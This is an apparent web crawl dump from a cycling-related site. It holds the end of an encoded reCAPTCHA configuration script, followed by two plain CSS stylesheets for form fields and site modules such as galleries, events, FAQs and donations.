OIwrJEAXVRwpfDgcOkZj3DrcKFw5MmwpfDisOqw4rCoE3DlsOFw7FadsKbGUXCr8O1wpjDvQwjX8Osw6B/w4TCriEYw7rDncKFw7LDmMK3w4kQw43CsMOnwoUxG10RUW4mTS3CiX9ZQ3AYLnAuwqUzw513KsOHw55TJQDDo8OCOcKWwrMXw6Elw6nDp8KRQTZRAFPDjFcUworCjgQhwoHChsOIUsKTdwLCssOzPEbDh2YzXH/DicKBwqlvZcO1wo4Qw6N2wpNsw4HDo8K8ecO1wqAJw4otW8OxecOTwrnDhcKHDjVPw6zDlChmTk4iS8O0f2JQwrvCvQXChBkwE8KKZsKxMT3CtRfCiMOSw4HCjMK8w7gkIADCtj8lwrJceikQL8KsbGt+KHDDjwBNcRJQSiQ+fUwFGS/[base64]/[base64]/w4BlAVTChhFOPMOywo82w6vCi8OVSMOCPCXDu10kwqzDo8K/VgJGw7nDlTERw7PCkkXDi8K9woMZFMORwqFIccOrLA3Dpm1ywoZDw5FJw7LCv2/DvcOuA3/Di2nDjADDnXTChER2w6EjTwrDvGnDon9SI8Kqw7XCq8KyJw/DnmxQw5HDjMKjwodYMm7DlMO3QMOKBMOAwq5DMEnCtsKxTCPDosKnI3VBCMOVw7jCgDPCs8Kmw5PDngnCvxQnw5fDp8OJSsOBw4LCt8KDw47CtV/DvgMEMcOHTWTCjlPDlG0DH8KaLzdew65EDzNjK8OCwpPCvMK7Z8Oqw57DjlQQwpAcw7/CuDnDjsKZwrdowqPCuCHDlQnCi3RYTMK9J0zCklPDmhPCjsKpw5YNwrLDgsOTMDzCswt4w7wfcMK5HxXDh2w9GE/[base64]/[base64]/FClNZB7DvRzDlg/Cjh7CpcK+P1zDqn7DtihjwpLDhj0Nw4QTw5LDoyrDtEFEDkbCpWASwoHDg2XDusKGamvDuzoZwqwhFVvDgcOtw5V9w4fDvw5qJVgfw5gdecOrM0XCq8Omw5g/[base64]/FD/CoDjCr8OMw5zCgsOSw7zDtFbCjMOLwo/Do8O0wq3Ck8OIKcKTWGABNXnCgcOMw5jDvz5NQDR+SMOGBTA4wr/DhRLDt8Ocw4LDi8Onw73CsD/DmBIrw7DCgQPDrFYtw7PCssK5XsKVw4DDvcOow5oowqdZw73CsVkBw6dSw4dRUMKTwp7DlMO7OsKSwqnCgxnCk8KIwrnCocKdUVrCrMOnw4c2w5Rsw7Ylw5INwqPCsk/CkcKrwp/DmsOnw5rCgsKew4Uxw7rDkwHDrFggwr/Dk3fCqsKZDC5BdDXCo1XCuH1RIlF4wp/CvcKjwqTDp8K3D8OAGzwPw5h6woB4w7rDqcK1w5d4P8OGQGsWJMO7w58Rw7EuYBp+wqsaT8ONw4UGwr/[base64]/[base64]/w7QxNSjCkXjCvcKBTcKkbBMOw6wce8KNdCHCpHYnHcO/[base64]/DlnHDu3HDrXxLwoJdwp88w4NOwpbCg1nCmQPDgVNfw5YYw4Aow5XDnMK3woTCnsK6OH3DpcOsaW4cw7B7wrNJwqsHw5IlNXFbw6DCiMOlwrzCjMKDwrcna0Rcw5ZEYXPCj8O8wqXCk8Kdw78ew7MsXF1SEXQvS1l/w7hiwq/DmsK0wqzCrijDrsKWw6zChl5zw583w5JBw5LDlS/Cm8KLw7vCtMO9w4zCug8VasK7WsKxwoBVdcKXwqXDjcKJGsO7TcKRwo7CmWNjw5d8w7HDl8KtA8ODMEvCuMO1wp8ew7PDt8Oyw73DnmMGw5XDtcOiw5YpwobDhVY1wpMqXsO1wo/DpcKgFB7DlsO/wotlZcOxWsOzwoXDtnXDhDwpwpDDnmclw5J3D8KjwqoaF8KpZ8OEARZ1w4RtUsOsUcKpLsKufcKXY8KwahIQwrxPwpTCs8O2woDCq8O5KMOBYsKzSMKlwpvDhiI8D8OgO8KCG8Kxwo8Ww63DmHLChTB/woZTbW3DoXJPVHjChsKow5wNwq0kF8OvQMKJw5bClsK4dUvCv8OWKcOqfHVHDMOneX9MN8OLwrVSw5/[base64]/DpMKDU15YJcKaAcKcwp1ewp4dw7llPE/[base64]/DsAnCuy4ca2YwaC8Nw456fcOBw6d/wrhpwoXDtArDqnJSJyhnw4jCk8ObPA48wq/Dk8KWw6/CvMOpMCvCn8K9SmDCmjHDkHLDusOhw6nCmjNvw7QTeQlaO8K2IHfDp1g/U0TCnsKTwpHDusK/cyTDsMOXw5J7Y8Kcw6vDs8OZw6TCp8K/ScO8wpBSw64TwrXCp8KrwprDusOTwo/CiMKTwonCsXZ/Az7CqsONXMK9GxRLwrZkw6LCqcOIw5vClDTCtsKzw57DvCd/A3UjEA3CsRzDiMO0w7lCwrNCUMKLwqnDhMO7w50ZwqZsw64Rw7FiwphNVsOcBsK4JcOof8KkwoYrCMOAfMOFwoPDtHHClMOTBSrCtMOxw5lnwp5jX0sNUCfDmkdCwoLCv8OEdXYHwrLCszfDmDMKTcKrWHh1Zhs/NMKyJ1pdJcOXAMOeX17Dq8OValnDtMKPwpN1UVDCvMK+wpzDjFLDj0nDpmxMw5vCrMKpCsOuBMKiO23CscOOfMOvwoHCkjLCiRVEwqHDtMKowpjCkE/CmVrDgMOGO8OEK2FGKMKawpXDn8Kfwrkaw4fDucO3XcOEw7NewqMZagTDgMKqw45iDy5swoRqOALCkw7DuBvChjlcw7gPcsKUwqPDlDhjwo1MKV/DgSTDgMKhPwtfw40QDsKFwp8zVsK5w68ISXXCoVrDkR1zwrHCqMKlw6gsw6pFKR/DqcOaw5zDshUPwovClRHDnMOgOiZfw51yN8O3w6FpOsKWacKyesKuwrfCt8K/woMlFsK1w5g5IwrCkyotO3bDvwlQWMKPBcOqIyw0w55IwqvCs8Ose8OuwonCjcONWcOtQsOtWMKiwofDhW/DoAEZbzkZwrjClcKaOsKnw5HCpcKpGVMeFGBKIsOfF1jDgcOSE2HCn08QWsKawq/DvcObw6ESVsKmDcK8wroTw7NiYirCpMOYw63CgcKzLwkNw7Iuwo/CsMKyV8KJJcODfsKDNMK1LHsPwr8QengjExXCmFh3w7DDtjhtwodMDiRaYsOYGsKowrEwQ8KcUhgMw6QAR8OQw641RcO6w5FHw6ErBSHDrMOow7t7K8KKw4V/[base64]/wojCri/CngQjcMKsXMKBKsO+ccKEAk7DnhICNwU/en7CjylzwqTCq8OHGsKTw6UVaMOtEsKCBsK2WlJpHDFJLHLDnV4iw6Nvw7XDogNRQMKjw43Di8KVGsKuw7AVBE5VAcOvwojCnBfDuijCqMOeZE1Wwrsxwod1XcOucSzCpsOJw7HCkwXCg0A+w6PDkUDCjwrCpwQLwp/DvcOhwqpCw7tTOsK1N3nCvsKPHcOvwojDjBYFwqPDu8KfCBUPe8O0JkQxTMKHR0jDncKPw7XDsnlSGzEfw5jCpsOow5FIwpHDvk/[base64]/[base64]/CknQCw4huwrLDtUXCn1cvW8O0w44nwrBxI1zCqsK9Y1jDpidhOcK9T2bDtEzDqCbDvzsRIsK4NsO2w4XDoMKpwp7DkMK+GsOYw7fCvGjCjHzDrwcmwrRZw7Y+wqRyA8OXw7/[base64]/Dp8KwfBXDisOOwo8vK8KGwqXDm8KwwosLH1DCr8OJFDQFClbDkMODw47Ck8K9QFMOLMOKAcKXwpIBwpg8fX/[base64]/CncOhw7jDg0rDoMK9CGdIwrFjw68nQcO8wodKTHzCoxZxw7YFQ8OHWnbCp2LCjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldg7qkUAAAAANSyrgklnBkOmEuYqACDHijoxX7i\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://rideroyalblue.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22seuSXoeAl+DEOGnYAhtV81Ffd3/hqnsuX+4nKgEGmng\\u003d\x22,0,0,null,1,1768856612453,0,0,[38,224,147,118],null,[108,214],\x22RC-5tOJRpW7rX0Itw\x22,null,null,null,null,null,\x220dAFcWeA6f8XBxNOihqUvJWLf-oVoS1wghlhS8jlA8MP5Vd_rPzurzchyRYb4PNzo6YZPvAI3TcPQYj5kfiaKTHYGNYuIwaUfhGw\x22,1768939412504]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/form-builder2.css
body_size: 776
content:

/* All individual fields */
.GST_FormBuilder2 .fb2_field {
	display: block;
	padding: 0.5em;
}

/* Convenience sizes */
.GST_FormBuilder2 .fb2_field.half {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.quarter {
	width: 25%;
}

.GST_FormBuilder2 .fb2_field.third {
	width: 33.33%;
}

.GST_FormBuilder2 .fb2_field.two_thirds {
	width: 66.67%;
}

/* Generic text-input-from-the-user inputs */
.GST_FormBuilder2 .fb2_field input.fb2_text_entry,
.GST_FormBuilder2 .fb2_field textarea.fb2_text_entry {
	padding: 0.125em;
}

.GST_FormBuilder2 .fb2_field label {
	display: block;
}

.GST_FormBuilder2 .fb2_field label .fb2_input {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_text_entry {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_field_heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.125em;
}

.GST_FormBuilder2 .fb2_field_required .fb2_field_heading:after {
	content: "*";
	display: inline;
}


/* ============================================================
	Primitive Field Types
============================================================ */

/* Checkbox */

/* Checkbox List */
.GST_FormBuilder2 .fb2_field.fb2_checkbox_wrapper label {
	padding: 0.25em;
}

/* Password */
.GST_FormBuilder2 .fb2_field.fb2_password input {
	width: 100%;
}

/* Radio Buttons */
.GST_FormBuilder2 .fb2_field.fb2_radio_wrapper label {
	padding: 0.25em;
}

/* Select */
.GST_FormBuilder2 .fb2_field.fb2_select select {
	padding: 0.125em;
	width: 100%;
}

/* Submit */

/* Text */
.GST_FormBuilder2 .fb2_field.fb2_text input {
	width: 100%;
}

/* Textarea */
.GST_FormBuilder2 .fb2_field.fb2_textarea textarea {
	height: 12em;
	width: 100%;
}


/* ============================================================
	Composite Field Types
============================================================ */

/* CAPTCHA */
.GST_FormBuilder2 .fb2_field.fb2_captcha img {
	vertical-align: middle;
}

.GST_FormBuilder2 .fb2_field.fb2_captcha input {
	width: 25%;
	display: inline;
}

/* Address */
.GST_FormBuilder2 .fb2_field.fb2_address {
	overflow: auto;
}

.GST_FormBuilder2 .fb2_field.fb2_address div {
	float: left;
	margin-bottom: 0.25em;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label span {
	color: #404060;
	display: block;
	font-size: 80%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label input {
	width: 100%;
}

/* Phone Number */
.GST_FormBuilder2 .fb2_field.fb2_phone {
	overflow: auto;
}
	
.GST_FormBuilder2 .fb2_field.fb2_phone label {
	float: left;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_area {
	width: 28.8%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_exchange {
	width: 28.8%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone label span {
	color: #404060;
	display: block;
	font-size: 80%;
	text-align: center;
}

/* DatePicker */
.GST_FormBuilder2 .fb2_field.fb2_datepicker input {
	width: 50%;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/basic.css
body_size: 5926
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

button, input, select, textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught li {
	background-color: #a0ffa0;
	border: 2px solid #008000;
	color: black;
	cursor: pointer;
	padding: 0.5em;
}
.gst-caught li + li {
	margin-top: 1em;
}

.gst-caught li:hover {
	background-color: #c0ffc0;
	border-color: #189818;
}

.gst-caught li.error {
	background-color: #ffa0a0;
	border-color: #800000;
}
.gst-caught li.error:hover {
	background-color: #ffb0b0;
	border-color: #b03030;
}

.gst-caught li em {
	font-style: italic;
}

.gst-caught li strong {
	font-weight: bold;
}

.gst-caught .ui-icon {
	float: left;
	margin-top: 0.2em;
	margin-right: 0.2em;
}

.gst-caught__icon {
	vertical-align: bottom;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}

/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	background-color: white;
	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
}

.dynamic-nav__heading .dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav__heading .dynamic-nav-back:before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav__heading .dynamic-nav-back:hover:before {
	background-color: #eee;
}

.dynamic-nav-expanded .dynamic-nav__list-item.has-children {
	position: relative;
}

.dynamic-nav-expanded .dynamic-nav__list-item.has-children .dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-expanded .dynamic-nav__list-item.has-children .dynamic-nav-forward:before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-expanded .dynamic-nav__list-item.has-children .dynamic-nav-forward:hover:before {
	background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up:after,
.generic__2up:after,
.generic__3up:after,
.generic__4up:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space:after,
.generic__2space:after,
.generic__3space:after,
.generic__4space:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}


.generic__inner {
	padding:1em;
	max-width:960px;
	margin:0 auto;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}


.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module:after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}


.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-ongoing__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-ongoing__donation:first-child {
	margin-top: 0;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */

.content-areas__content {

}

/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo {
	display: block;
	float: left;
	margin: 0 2em 1em 0;
	width: 20%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__photo {
	display: block;
	float: left;
	margin: 0 1em 1em 0;
	width: 20%;
	height: auto;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	margin: 0 0 1em 0;
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: .5em;
}

.forms__question-item {
	margin-top: .5em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}




/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list:after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control:after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous:after {
	content: "<";
}
.gallery__control__next:after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control:after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous:after {
	content: "<";
}
.gst-gallery2__control__next:after {
	content: ">";
}
*/

.module.gallery {
}

.module-gallery__wrap {
	position: relative;

	-moz-user-select: none;
	-ms-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.module-gallery__items {
	position: relative;

	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}

.module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	width: 20%;
	transition: left 0.2s;
}
.module-gallery__item__active { left: 0; }
.module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.module-gallery__item__active + .module-gallery__item { left: 20%; }
.module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	background-color: #000005;
	display: block;
	width: 100%;
	height: auto;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	height: 1em;
	width: 1em;
	z-index: 100;

	_color: #eee;
	cursor: pointer;
	font-size: 300%;
	text-align: center;
	_text-shadow: 0 3px 6px rgba(0, 0, 0, 1);

	/* Common rules */
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}



/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

